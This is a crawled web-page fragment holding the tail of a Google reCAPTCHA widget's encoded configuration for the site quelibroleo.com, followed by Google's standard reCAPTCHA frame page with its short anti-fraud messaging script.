/CuGzChMKuw5jDpHRJJMK8bRnChlnDlAzCkwzDoBPClsK9w7fDmFJUwowNK8OFwojCuHLCpcOdb8Okw4TDmyMhSkDDkMKfwp/CjE1OFnTDrsKpU8Kuw7JQwr7Cu8Owf3PCgj3DuB3CuMOvwp7Dt2E0VsOsKMKzGcK5wqQOwpfCoBHDrcOjw6gkAsK0bMKnbsKPdsK/w6AYw4N1wqRTe8OswqfCj8Ktw4lUwrbDmcOZw7sVwr0Mwr47w6LDuVhuw6oZw7nDiMK3wrTCvnTCiW3CoALDsx/DscKOwqnDvsKMwohmBDF+KVBxCFbDnQfDv8OWw4rDqMKKbcKGw59VCxrCvksySQfDmXJ0TMOeFcKNIC7CvF3DrBbCsy7DhAXCjsO8C3Rfw5zDrsOWPT/DtsKvd8OSw453w77DtMKRwqDCq8KJwpjDqcOaLcKuElXDi8KEUVhJw7jDjQTCmcKjIMKUwoF3wrfDusOpw5YswqnCiEQwY8KcwoEzMwZiS20q\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22njTjUpZoFTwRwpkRMo+HQjQFdBOhoWrsKgyQeBkda7o\\u003d\x22,1,0,null,1,1769092479015,0,0,[68,217],null,[24,159,46,86,191],\x22RC-YIcsUTEelXWd6w\x22,null,null,null,null,null,\x220dAFcWeA5Emhe6iGygq7JjH14BdcMFAbrn78albzUN77-hiCcvky4cl7C_fIJOPlu574luhI9O8kRNchWY_uRc_DXUX2yA84EJTQ\x22,1769175278771]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bFykcWKtbmU3-O8ggj1rfQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769088884227');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>